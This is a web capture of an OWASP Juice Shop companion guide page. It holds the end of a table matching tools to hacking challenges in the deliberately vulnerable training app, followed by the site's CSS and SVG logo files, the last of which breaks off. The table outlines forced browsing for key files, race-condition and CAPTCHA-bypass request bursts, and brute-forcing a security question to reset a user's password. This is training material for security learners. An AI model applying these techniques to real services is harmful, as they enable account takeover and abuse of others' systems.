<td class="tableblock halign-left valign-top"><p class="tableblock">🧠</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Confidential Document(❌), Forgotten Developer Backup(❌), Forgotten Sales Backup(❌), Misplaced Signature File(❌), Login Support Team(❌), Video XSS(❌)</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock">ZAP <em>Forced Browse</em> with <a href="https://raw.githubusercontent.com/daviddias/node-dirbuster/master/lists/directory-list-lowercase-2.3-big.txt">big OWASP DirBuster list</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Finds <code>/encryptionkeys</code> directory with <code>jwt.pub</code> <em>and</em> <code>premium.key</code> key files</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">🧠</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Forged Signed JWT(❌), Premium Challenge(❌)</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="https://github.com/aaronhnatiw/race-the-web">RaceTheWeb</a> config (or custom Bash, Python etc. script) sending 10 sequential <code>POST</code> requests to <a href="http://localhost:3000/api/Feedbacks">Feedback API endpoint</a> within 10 seconds</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Must pin <code>captchaId</code> and <code>captcha</code> from one initially received and solved CAPTCHA</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">🧠(🧠)</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">CAPTCHA Bypass(✔️)</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock">Burpsuite (Community Edition) <em>Repeater</em> with <a href="https://www.ssa.gov/oact/babynames/decades/century.html">Top Names Over the Last 100 Years</a> into <a href="http://localhost:3000/rest/user/reset-password">Password Reset API endpoint</a> for email <code>jim@juice-sh.op</code></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Contains answer to Jim&#8217;s security question as 44th of Top 100 male names of 1919-2018. List needs to be manually prepared from HTML page.</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">🧠🧠</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Reset Jim&#8217;s Password(✔️)</p></td>
</tr>
<tr>
<td class="tableblock halign-left valign-top"><p class="tableblock"><a href="https://github.com/aaronhnatiw/race-the-web">RaceTheWeb</a> config (or custom Bash, Python etc. script) sending 3 simultaneous <code>POST</code> requests to <a href="http://localhost:3000/rest/products/reviews">Like Reviews API endpoint</a></p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Requests must be processed within 150ms time window to exploit race condition flaw</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">🧠(🧠🧠)</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">⏳</p></td>
<td class="tableblock halign-left valign-top"><p class="tableblock">Multiple Likes(✔️)</p></td>
</tr>
</tbody>
</table>
</div>
</div>
<nav class="pagination">
  <span class="prev"><a href="multi-juicer.html">Hosting platform for multiple users</a></span>
  <span class="next"><a href="vendors.html">Vendor&#8217;s guide</a></span>
</nav>
</article>
  </div>
</main>
</div>
<footer class="footer">
    <p>
        Open Worldwide Application Security Project and OWASP are registered trademarks of the OWASP Foundation, Inc.
        This work is Copyright © by Bjoern Kimminich and licensed under a <a href="https://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.
    </p>
</footer>
<script id="site-script" src="../../../_/js/site.js" data-ui-root-path="../../../_"></script>
<script async src="../../../_/js/vendor/highlight.js"></script>
<script src="../../../_/js/vendor/lunr.js"></script>
<script src="../../../_/js/search-ui.js" id="search-ui-script" data-site-root-path="../../.." data-snippet-length="100" data-stylesheet="../../../_/css/search.css"></script>
<script async src="../../../search-index.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pwning.owasp-juice.shop/_/css/extra.css
body_size: 669
content:
:root {
    --nav-background: #546e7a;
    --navbar-menu_hover-background: #222;
    --nav-heading-font-color: #fff;
}

.navbar-menu a.navbar-item:hover,
.navbar-menu .navbar-link:hover {
    background: var(--navbar-menu_hover-background);
}

a.navbar-title {
    font-size: 1.22222rem;
}

.navbar-item img.navbar-logo {
    width: 9%;
}

.navbar-item {
    background: var(--nav-background);
}

.navbar-brand {
    background: var(--nav-background);
}

span.navbar-item-text {
    color: var(--nav-heading-font-color);
    font-size: inherit;
    vertical-align: middle;
    margin-left: 10px;
}

img.navbar-item-logo {
    vertical-align: middle;
}

@media screen and (min-width: 1024px) {
    span.navbar-item-text {
        display: none;
    }
}

table {
    word-wrap: anywhere;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://pwning.owasp-juice.shop/_/img/project-logo.svg
body_size: 6239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24" height="30" viewBox="0 0 1134.113 1267.705" enable-background="new 0 0 1134.113 1267.705"
	 xml:space="preserve">
<g id="Layer_3">
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" d="M1088.356,1040.139
		c16.761-150.73-217.891-176.313-506.572-171.643c-247.333,4-302.049,51.57-383.82,148.715
		c-55.514,65.951-155.155,71.285-155.155,131.951c0,78.668,232.919,4.787,449.983,18.121
		c104.992,6.449,152.325,65.881,245.659,56.576c74.405-7.418,41.313-36.695,158-78.025
		C997.031,1110.209,1079.631,1118.61,1088.356,1040.139z"/>
</g>
<g id="Layer_4">
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#DD6031" d="M1088.356,1040.139
		c16.761-150.73-217.964-179.643-506.572-171.643c-57.782,1.602,153.62,134.059,114.78,148.715
		c-31.599,11.924-204.113,19.289-288.113,0c-77.021-17.686-157.729,57.879-178.268,85.289
		c-70.232,93.723,93.568-28.48,302.268,32.666c104.667,30.666,112.666,97.998,206,88.693c74.405-7.418,41.313-36.695,158-78.025
		C997.031,1110.209,1079.631,1118.61,1088.356,1040.139z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M1018.127,1062.459c-16.729-3.953-1.916-18.959,3.192-40.584
		s-1.421-41.674,15.309-37.723c16.729,3.953,26.148,24.686,21.039,46.311C1052.559,1052.086,1034.856,1066.411,1018.127,1062.459z"
		/>
	<ellipse fill-rule="evenodd" clip-rule="evenodd" fill="#DD6031" cx="426.118" cy="999.084" rx="30.333" ry="13.586"/>
	<ellipse fill-rule="evenodd" clip-rule="evenodd" fill="#DD6031" cx="463.117" cy="974.5" rx="18" ry="4.666"/>
	<ellipse fill-rule="evenodd" clip-rule="evenodd" fill="#DD6031" cx="193.451" cy="1152.167" rx="14.333" ry="9.668"/>
	<ellipse fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" cx="973.534" cy="1076.282" rx="19.25" ry="16.17"/>
	
		<ellipse transform="matrix(0.9474 0.32 -0.32 0.9474 415.3789 -158.1498)" fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" cx="688.903" cy="1184.828" rx="41.64" ry="18.65"/>
	
		<ellipse transform="matrix(0.9474 0.32 -0.32 0.9474 413.4394 -177.8295)" fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" cx="747.824" cy="1169.109" rx="24.71" ry="6.406"/>
</g>
<g id="Juice_Box">
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FDD84E" points="556.778,49.699 866.452,87.833 871.785,128.5 
		1008.548,307.038 698.715,321.833 553.43,108.62 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#CCA941" points="575.785,141.166 703.784,327.499 405.119,302.06 
		397.066,300.786 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#BF8C3A" points="556.778,49.699 543.199,49.699 542.452,108.499 
		385.784,299.999 397.066,300.786 575.785,141.166 553.43,108.62 	"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#712012" d="M813.863,207.883c10.525,9.109,43.421,31.45,61.725,14.567
		c0,0-27.622,30.257-33.479,37.024c-10.618,12.268-38.254,5.747-61.725-14.567c-23.47-20.313-33.887-46.727-23.268-58.996
		c3.688-4.26,33.479-37.024,33.479-37.024C779.284,163.5,798.544,194.624,813.863,207.883z"/>
	
		<ellipse transform="matrix(0.6544 -0.7561 0.7561 0.6544 147.5009 694.0775)" fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" cx="833.09" cy="185.669" rx="29.38" ry="56.205"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#CCA941" points="441.784,937.831 696.564,1017.211 952.916,945.502 
		1008.548,307.038 698.715,321.833 385.784,299.999 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FDD84E" points="925.784,925.499 698.715,985.499 703.823,347.228 
		980.784,332.499 	"/>
</g>
<g id="Layer_5">
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="912.101,828.471 735.562,867.288 735.562,793.165 
		861.118,761.167 860.516,699.165 737.768,726.499 741.118,445.833 943.937,429.585 937.874,505.546 799.849,524.952 
		799.254,638.499 929.067,615.876 	"/>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="498.064,828.471 674.604,867.288 674.604,793.165 
		672.397,726.499 669.047,445.833 607.118,441.152 610.316,524.952 613.118,789.833 492.96,764.512 	"/>
</g>
<g id="Layer_7" display="none">
	<path display="inline" fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" d="M522.784,463.976
		c0-12.605,4.69-22.824,10.476-22.824h12.222c5.785,0,10.477,10.218,10.477,22.824v523.701c0,12.604-4.691,22.822-10.477,22.822
		H533.26c-5.785,0-10.476-10.219-10.476-22.822V463.976z"/>
</g>
<g id="Layer_8">
	<circle fill-rule="evenodd" clip-rule="evenodd" fill="#712012" cx="525.453" cy="908.501" r="38.333"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#CF3A23" d="M555.535,910.253c-0.275,19.303-7.029,33.945-24.716,36.245
		c-0.802,0.104-4.784,9.755-5.034,21.755c-0.246,11.81,5.991,25.75,5,25.75c-21.171,0-47.5,4.5-46.75-7.5
		c0.078-1.24-2.5-5-3.75-36.25c-0.943-23.566,7.256-47.694,7.464-48.802c3.1-16.521,17.359-24.948,36.036-24.948
		C541.285,876.503,555.785,892.753,555.535,910.253z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#DD6031" d="M504.785,914.503c-8.834,11.308-7.255,36.104-11,34.334
		c-3.745-1.77-7-25.667,2-42.667c3.962-7.483,11.667-22.333,21.333-18.333C533.813,894.746,513.119,903.837,504.785,914.503z"/>
</g>
<g id="Layer_6" display="none">
	<path display="inline" fill-rule="evenodd" clip-rule="evenodd" fill="#050402" d="M320.163,164.053c0,0,2.622,1.591-9.045,11.19
		s-16.18,9.564-16.18,9.564l234.217,284.69c0,0,10.176,3.002,18.736-4.331s8.062-14.511,8.062-14.511L320.163,164.053z"/>
	<path display="inline" fill-rule="evenodd" clip-rule="evenodd" fill="#050402" d="M986.548,974.045L825.138,777.85
		c0,0-4.854-1.775-17.854,3.648c-12.117,5.057-10.377,13.453-10.377,13.453l164.416,199.848l31.461,6.199L986.548,974.045z"/>
	<g display="inline">
		<polygon fill="#712012" points="114.639,433.747 55.424,535.769 256.285,670.225 320.286,571.203 		"/>
		<path fill="#CF3A23" d="M73.976,438.484c0,0,54.014-76.945,94.73-122.133c40.718-45.188,126.231-131.543,126.231-131.543
			l168.63,204.97c0,0-81.065,64.081-108.205,91.267c-27.14,27.186-86.915,104.721-86.915,104.721L73.976,438.484z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pwning.owasp-juice.shop/_/img/github.svg
body_size: 588
content:
<?xml version="1.0"?><svg fill="#ffffff" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px">    <path d="M10.9,2.1c-4.6,0.5-8.3,4.2-8.8,8.7c-0.5,4.7,2.2,8.9,6.3,10.5C8.7,21.4,9,21.2,9,20.8v-1.6c0,0-0.4,0.1-0.9,0.1 c-1.4,0-2-1.2-2.1-1.9c-0.1-0.4-0.3-0.7-0.6-1C5.1,16.3,5,16.3,5,16.2C5,16,5.3,16,5.4,16c0.6,0,1.1,0.7,1.3,1c0.5,0.8,1.1,1,1.4,1 c0.4,0,0.7-0.1,0.9-0.2c0.1-0.7,0.4-1.4,1-1.8c-2.3-0.5-4-1.8-4-4c0-1.1,0.5-2.2,1.2-3C7.1,8.8,7,8.3,7,7.6C7,7.2,7,6.6,7.3,6 c0,0,1.4,0,2.8,1.3C10.6,7.1,11.3,7,12,7s1.4,0.1,2,0.3C15.3,6,16.8,6,16.8,6C17,6.6,17,7.2,17,7.6c0,0.8-0.1,1.2-0.2,1.4 c0.7,0.8,1.2,1.8,1.2,3c0,2.2-1.7,3.5-4,4c0.6,0.5,1,1.4,1,2.3v2.6c0,0.3,0.3,0.6,0.7,0.5c3.7-1.5,6.3-5.1,6.3-9.3 C22,6.1,16.9,1.4,10.9,2.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pwning.owasp-juice.shop/companion-guide/snapshot/_images/part4/multi-juicer_cover.svg
body_size: 17564
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1280" height="640" fill="none" viewBox="0 0 1280 640"><path fill="#F15A29" d="M224.198 321.493C218.71 332.47 215.974 344.14 215.771 355.666C215.771 356.216 215.757 356.768 215.757 357.332C215.757 358.027 215.771 358.737 215.8 359.432C215.8 359.793 215.814 360.142 215.843 360.488C215.888 361.38 215.956 362.268 216.04 363.15C218.004 389.214 232.685 413.71 256.966 427.126L261.788 417.525C260.978 417.076 260.182 416.598 259.399 416.106C229.223 397.557 217.668 358.562 233.813 326.315C239.691 314.557 248.496 305.203 258.892 298.701C277.833 286.843 302.116 284.439 323.764 294.111L328.6 284.482C289.751 266.86 243.442 283.034 224.198 321.493Z"/><path fill="#FBB040" d="M320.76 299.813C307.115 293.829 292.373 293.103 278.913 296.833L296.231 348.837L320.76 299.813Z"/><path fill="#FBB040" d="M287.231 356.637L247.295 369.929L235.219 373.955C231.496 360.503 232.22 345.763 238.201 332.107L245.861 335.945L287.231 356.637Z"/><path fill="#FBB040" d="M290.112 350.874L247.744 329.675L241.097 326.344C248.119 313.92 258.85 304.754 271.172 299.543C271.707 299.311 272.244 299.093 272.794 298.876L290.112 350.874Z"/><path fill="#FBB040" d="M289.272 362.762L270.289 400.686L264.743 411.777C251.769 404.449 242.342 393.083 237.26 380.08L249.683 375.939L289.272 362.762Z"/><path fill="#8DC63F" d="M178.071 440.554C178.071 440.554 179.862 446.653 184.189 450.868C183.74 450.94 183.291 451.02 182.842 451.132C174.593 453.2 169.674 461.935 169.674 461.935C169.674 461.935 178.131 467.318 186.379 465.251C186.829 465.138 187.261 464.999 187.69 464.849C185.863 470.608 187.159 476.831 187.159 476.831C187.159 476.831 193.966 474.737 197.124 468.473C199.471 463.822 199.147 458.184 198.825 455.589C199.292 454.896 199.547 454.449 199.547 454.449C199.547 454.449 199.112 454.176 198.371 453.786C197.432 451.346 195.061 446.22 190.799 443.226C185.061 439.192 178.071 440.554 178.071 440.554Z"/><path fill="#ED1C24" d="M191.24 435.042C192.493 429.442 196.497 425.183 205.511 422.922C214.106 420.769 225.756 420.802 236.21 423.043C236.925 423.195 237.627 423.355 238.324 423.536L238.418 423.556C245.835 425.931 250.22 434.408 250.373 442.536L244.249 444.07C244.971 447.915 244.873 451.849 245.031 455.76C245.094 457.323 245.209 458.906 245.627 460.402C243.938 464.019 242.01 467.563 240.236 471.11C240.123 471.327 240.022 471.548 239.909 471.766C233.375 476.102 226.277 479.428 220.058 480.987C209.049 483.748 203.245 480.353 199.506 473.792C198.603 472.195 197.818 470.412 197.104 468.493C195.81 464.967 194.77 460.957 193.712 456.734C192.524 451.978 191.433 447.485 190.998 443.383C190.67 440.37 190.682 437.57 191.24 435.042Z"/><path fill="#ED3B48" d="M193.712 456.733L198.921 455.423L198.933 455.425L207.728 453.216L244.249 444.071C244.971 447.914 244.873 451.848 245.031 455.759C245.094 457.322 245.209 458.905 245.627 460.401C243.937 464.018 242.01 467.565 240.235 471.109C240.123 471.328 240.022 471.547 239.909 471.765C233.377 476.103 226.277 479.429 220.058 480.988C209.049 483.749 203.244 480.352 199.506 473.791C198.603 472.196 197.818 470.413 197.104 468.494C195.81 464.966 194.77 460.956 193.712 456.733Z"/><path fill="#ED1C24" d="M191.24 435.041C192.493 429.442 196.497 425.182 205.511 422.922C214.106 420.769 225.756 420.801 236.21 423.043C236.925 423.195 237.627 423.355 238.324 423.535L238.418 423.556C245.835 425.931 250.22 434.407 250.373 442.535L244.249 444.07L207.728 453.215L198.931 455.424L198.921 455.422L193.712 456.734C192.524 451.978 191.433 447.484 190.998 443.382C190.67 440.37 190.682 437.57 191.24 435.041Z"/><path fill="#8EC63F" d="M210.543 343.6C206.601 339.129 202.712 333.846 199.205 327.193C182.408 295.28 165.965 295.856 157.653 299.035C157.202 299.222 156.752 299.407 156.303 299.614C155.834 299.759 155.37 299.915 154.921 300.092C151.75 301.3 147.942 303.595 144.943 307.912C141.122 313.423 138.614 322.232 140.398 336.305C140.638 338.174 140.946 340.134 141.348 342.196L141.354 342.21C141.536 342.864 141.729 343.523 141.959 344.171C143.311 347.983 146.098 351.587 149.562 353.472C149.213 351.519 148.776 349.503 148.257 347.423C140.488 316.661 150.347 307.842 156.919 305.321C157.442 305.127 157.911 304.983 158.324 304.876C158.701 304.675 159.148 304.468 159.661 304.269C166.238 301.763 179.469 301.72 194.244 329.795C199.014 338.865 204.384 345.457 209.673 350.931C209.856 348.469 210.147 346.023 210.543 343.6"/><path fill="#8EC63F" d="M226.956 410.183C224.989 412.64 222.635 414.644 220.151 416.262C221.088 412.868 221.468 409.383 220.986 405.849C220.491 402.129 218.672 398.189 215.171 396.84C209.749 394.766 204.303 399.941 201.53 405.052C198.751 410.15 196.288 416.303 190.8 418.221C184.173 420.54 176.964 414.63 175.209 407.823C173.461 401.017 175.559 393.886 177.637 387.169C179.751 380.317 181.88 373.457 183.995 366.605C185.398 362.099 186.811 357.402 186.136 352.722C185.457 348.05 182.05 343.412 177.354 342.955C173.086 342.532 169.753 345.357 166.389 348.365C163.319 351.122 160.208 354.024 156.323 354.701C156.042 354.752 155.757 354.789 155.478 354.807C155.046 352.018 154.467 349.1 153.69 346.054C152.572 341.64 151.856 337.764 151.442 334.368C151.319 333.348 151.225 332.372 151.161 331.439C151.12 330.902 151.091 330.391 151.065 329.882C151.052 329.718 151.054 329.548 151.042 329.386C151.022 328.662 151.013 327.965 151.013 327.304C151.015 327.169 151.018 327.033 151.028 326.9C151.184 318.551 153.737 314.363 156.139 312.26C156.323 312.086 156.522 311.94 156.709 311.799C157 311.582 157.281 311.395 157.542 311.235C157.726 311.128 157.896 311.028 158.075 310.942L158.321 310.823C159.059 310.464 159.673 310.302 160.013 310.238C160.05 310.228 160.085 310.228 160.109 310.226L160.111 310.216L160.132 310.222C160.269 310.191 160.353 310.175 160.353 310.175C160.353 310.175 172.723 300.939 189.288 332.409C195.552 344.294 202.736 352.141 209.425 358.602C209.527 366.996 210.848 375.426 213.42 383.654C216.431 393.341 221.033 402.273 226.956 410.183Z"/><path fill="#8EC63F" d="M129.052 300.496C138.522 303.891 149.131 298.462 149.131 298.462C149.131 298.462 144.389 287.526 134.92 284.132C125.451 280.737 114.841 286.166 114.841 286.166C114.841 286.166 119.583 297.102 129.052 300.496Z"/><path fill="#8EC63F" d="M156.775 303.647C155.647 303.647 154.585 302.962 154.158 301.846L146.467 281.782C145.913 280.336 146.635 278.716 148.081 278.162C149.527 277.604 151.147 278.332 151.701 279.774L159.392 299.841C159.946 301.287 159.222 302.907 157.778 303.461C157.448 303.588 157.107 303.647 156.775 303.647Z"/><path fill="#7EAD32" d="M166.389 348.365C163.319 351.122 160.208 354.024 156.323 354.7C156.042 354.752 155.757 354.789 155.478 354.807C155.045 352.018 154.465 349.099 153.69 346.056C152.572 341.64 151.856 337.764 151.442 334.367C151.319 333.348 151.225 332.372 151.161 331.439C151.12 330.901 151.091 330.391 151.065 329.882C151.052 329.718 151.054 329.548 151.042 329.386C151.022 328.662 151.011 327.964 151.013 327.306C151.015 327.168 151.017 327.033 151.028 326.9C151.095 323.251 151.622 320.394 152.396 318.159C153.388 315.285 154.787 313.444 156.139 312.26C156.323 312.086 156.522 311.94 156.709 311.799C157 311.581 157.281 311.395 157.542 311.235C157.726 311.128 157.896 311.027 158.075 310.941L158.321 310.822C159.059 310.463 159.672 310.301 160.013 310.238C160.05 310.228 160.089 310.219 160.111 310.215L160.107 310.226C156.042 319.654 158.916 331.147 163.05 340.838C164.119 343.336 165.251 345.844 166.389 348.365Z"/><path fill="#EF4051" d="M219.987 277C213.011 289.083 202.701 296.71 193.806 293.695C182.06 301.757 160.501 287.118 150.999 266.104L152.949 254.052L156.973 229.164L157.074 228.573C157.207 228.518 157.338 228.473 157.47 228.415C164.022 225.921 171.588 226.863 174.558 228.073C180.715 230.585 185.047 230.425 185.047 230.425C185.047 230.425 188.683 229.617 193.921 225.53C199.159 221.444 224.195 212.939 227.75 240.865C229.372 253.607 225.854 266.867 219.987 277Z"/><path fill="#8EC63F" d="M199.937 219.154C194.35 226.535 183.5 227.737 183.5 227.737C183.5 227.737 181.71 216.97 187.297 209.586C192.884 202.205 203.733 201.005 203.733 201.005C203.733 201.005 205.524 211.773 199.937 219.154Z"/><path fill="#92278F" d="M285.84 270.432C257.272 273.707 231.041 291.011 217.461 318.135C215.056 322.942 213.138 327.918 211.663 332.99C209.504 330.036 207.588 326.96 205.857 323.689C201.349 315.107 196.509 308.14 191.394 302.818C192.608 302.535 193.783 302.158 194.897 301.668C201.37 302.615 208.269 300.367 214.656 295.133C227.072 284.971 238.123 262.747 235.212 239.911C235.024 238.392 234.767 236.96 234.476 235.608C240.35 235.688 246.312 236.698 252.17 238.73C268.017 244.225 279.868 256.067 285.84 270.432Z"/><path fill="#8EC63F" d="M296.384 232.982C296.882 245.511 286.56 256.094 286.56 256.094C286.56 256.094 275.429 246.365 274.931 233.835C274.432 221.306 284.755 210.723 284.755 210.723C284.755 210.723 295.885 220.453 296.384 232.982"/><path fill="#8EC63F" d="M350.586 280.597C332.113 283.153 314.949 269.41 314.949 269.41C314.949 269.41 327.737 251.523 346.21 248.966C364.683 246.41 381.847 260.154 381.847 260.154C381.847 260.154 369.059 278.042 350.586 280.597Z"/><path fill="#DB354D" d="M219.987 277C213.011 289.083 202.701 296.71 193.806 293.695C182.06 301.757 160.501 287.118 150.999 266.104L152.949 254.052C153.819 257.709 155.337 261.204 157.498 264.285C161.307 269.734 166.725 273.819 172.148 277.667C175.387 279.972 178.719 282.265 182.518 283.479C187.311 285.005 192.471 284.689 197.496 284.363C202.104 284.062 206.969 283.678 210.764 281.035C212.981 279.496 214.878 277.173 217.56 276.785C218.397 276.666 219.211 276.744 219.987 277Z"/><path fill="#fff" d="M219.171 234.735C218.381 237.013 216.244 231.517 211.794 229.974C207.343 228.43 202.263 231.424 203.055 229.146C203.844 226.869 208.795 224.242 213.246 225.786C217.696 227.329 219.961 232.456 219.171 234.735Z"/><path fill="#fff" d="M256.998 248.17C256.5 249.509 253.353 245.495 248.329 243.625C243.304 241.752 238.299 242.731 238.798 241.391C239.296 240.052 244.221 239.291 249.245 241.164C254.27 243.034 257.496 246.831 256.998 248.17Z"/><path fill="#fff" d="M256.998 248.17C256.5 249.509 253.353 245.495 248.329 243.625C243.304 241.752 238.299 242.731 238.798 241.391C239.296 240.052 244.221 239.291 249.245 241.164C254.27 243.034 257.496 246.831 256.998 248.17Z"/><path fill="#fff" d="M178.142 327.017C177.114 328.009 176.007 323.034 172.28 319.178C168.553 315.32 163.617 314.044 164.644 313.052C165.672 312.059 170.442 313.495 174.169 317.352C177.896 321.208 179.169 326.024 178.142 327.017Z"/><path fill="#fff" d="M204.392 469.435C205.289 468.322 205.791 472.145 208.472 474.302C211.152 476.46 214.994 476.136 214.1 477.247C213.203 478.361 209.505 478.507 206.825 476.349C204.144 474.192 203.496 470.549 204.392 469.435Z"/><path fill="#D33346" d="M244.248 444.07L250.374 442.536C250.395 443.32 250.368 444.118 250.303 444.893C249.839 450.332 247.958 455.425 245.626 460.4C245.208 458.905 245.095 457.322 245.03 455.759C244.872 451.848 244.97 447.914 244.248 444.07Z"/><path fill="#DD1221" d="M191.24 435.041C192.493 429.442 196.497 425.182 205.511 422.922C214.106 420.768 225.756 420.801 236.209 423.043C236.925 423.195 237.627 423.355 238.324 423.535L238.418 423.556C245.835 425.931 250.219 434.407 250.373 442.535L244.249 444.069C244.241 444.057 244.245 444.037 244.237 444.024C243.494 440.164 241.827 436.329 238.767 433.868C235.738 431.423 231.749 430.609 227.917 429.873C220.501 428.431 212.927 426.999 205.435 427.937C200.061 428.62 194.501 430.855 191.24 435.041Z"/><path fill="#F15A29" d="M300.179 268.266C298.795 268.266 297.412 267.735 296.36 266.675C294.274 264.566 294.289 261.164 296.397 259.076L344.032 211.902C345.037 210.905 346.399 210.347 347.812 210.347H347.849L398.904 210.704C401.871 210.727 404.261 213.147 404.238 216.114C404.218 219.082 401.82 221.5 398.83 221.449L350.007 221.107L303.961 266.711C302.911 267.749 301.545 268.266 300.179 268.266Z"/><path fill="#EF4051" d="M174.485 217.998C169.563 215.824 164.907 216.337 162.282 216.952L149.012 186.906L103.44 169.39C100.651 168.344 99.2973 165.207 100.364 162.438C101.43 159.669 104.527 158.295 107.296 159.361L154.96 177.676C154.96 177.697 154.981 177.697 154.981 177.697C156.314 178.21 157.36 179.235 157.934 180.527L174.485 217.998Z"/><path fill="#8EC63F" d="M168.085 380.62C166.348 387.831 160.816 394.964 155.63 393.715C150.443 392.466 147.565 383.308 149.3 376.097C151.038 368.886 156.729 366.353 161.918 367.602C167.105 368.851 169.822 373.408 168.085 380.62Z"/><path fill="#EF4051" d="M236.696 226.052C236.696 226.052 243.514 175.781 218.4 178.536C193.286 181.29 233.622 189.902 236.696 226.052Z"/><path fill="#92278F" d="M252.828 221.329C252.828 221.329 270.885 173.922 291.622 188.352C312.361 202.783 272.819 191.053 252.828 221.329Z"/><path fill="#FBB040" d="M315.925 321.051C315.925 321.051 351.319 284.706 364.623 306.182C377.93 327.659 346.292 301.198 315.925 321.051Z"/><path fill="#fff" d="M165.425 380.481C164.211 381.231 165.007 377.46 163.196 374.533C161.387 371.608 157.654 370.636 158.87 369.883C160.084 369.133 163.62 370.226 165.431 373.151C167.24 376.077 166.639 379.73 165.425 380.481Z"/><path fill="#E5962E" d="M245.861 335.945C244.731 340.578 244.138 345.428 244.138 350.41C244.138 357.23 245.252 363.791 247.294 369.929L235.218 373.955C231.496 360.503 232.22 345.763 238.2 332.107L245.861 335.945Z"/><path fill="#E5962E" d="M247.743 329.674L241.096 326.344C248.12 313.921 258.849 304.753 271.171 299.542C260.471 306.782 252.173 317.309 247.743 329.674Z"/><path fill="#E5962E" d="M270.289 400.685L264.743 411.777C251.769 404.451 242.343 393.082 237.26 380.079L249.683 375.938C254.244 385.902 261.413 394.444 270.289 400.685Z"/><path fill="#EF4051" d="M384.404 415.781V283.95L446.279 371.899L508.339 283.95V415.781H494.017V325.997L446.279 394.298L398.723 325.997V415.781H384.404Z"/><path fill="#EF4051" d="M530.929 323.242H544.517V378.691C544.517 396.135 554.064 405.315 569.67 405.315C585.278 405.315 595.009 395.95 595.009 378.507V323.242H608.595V378.691C608.595 403.662 592.622 417.984 569.12 417.984C546.353 417.984 530.929 404.211 530.929 379.977V323.242Z"/><path fill="#EF4051" d="M624.939 287.807H638.527V415.782H624.939V287.807Z"/><path fill="#EF4051" d="M662.76 415.781V335.911H651.01V323.242H662.76V287.806H676.348V323.242H696.911V335.911H676.348V415.781H662.76Z"/><path fill="#EF4051" d="M709.032 323.243H722.62V415.782H709.032V323.243ZM709.399 305.25C705.728 301.577 705.728 295.701 709.399 292.214C713.073 288.541 718.582 288.541 722.253 292.214C725.926 295.701 725.926 301.577 722.253 305.25C718.582 308.739 713.073 308.739 709.399 305.25"/><path fill="#EF4051" d="M731.615 395.768C734.554 396.685 738.043 397.237 742.083 397.237C754.016 397.237 757.137 389.708 757.137 376.49V287.806H780.09V375.386C780.09 385.12 779.72 391.178 776.966 399.44C773.295 410.825 763.932 417.25 744.651 417.984C739.879 417.984 735.473 417.433 731.615 416.514V395.768Z"/><path fill="#EF4051" d="M797.532 323.243H819.748V377.224C819.748 391.178 827.644 397.973 839.946 397.973C852.248 397.973 860.142 390.994 860.142 377.039V323.243H882.358V378.507C882.358 391.361 878.319 401.277 870.241 408.07C862.162 414.863 852.063 418.167 839.761 418.167C827.46 418.167 817.361 414.863 809.465 408.07C801.571 401.277 797.532 391.73 797.532 379.059V323.243Z"/><path fill="#EF4051" d="M897.053 323.243H919.085V415.782H897.053V323.243ZM894.85 299.374C894.85 292.03 900.724 286.338 908.069 286.338C915.229 286.338 921.107 292.03 921.107 299.374C921.107 306.719 915.229 312.41 908.069 312.41C900.724 312.41 894.85 306.719 894.85 299.374Z"/><path fill="#EF4051" d="M1011.07 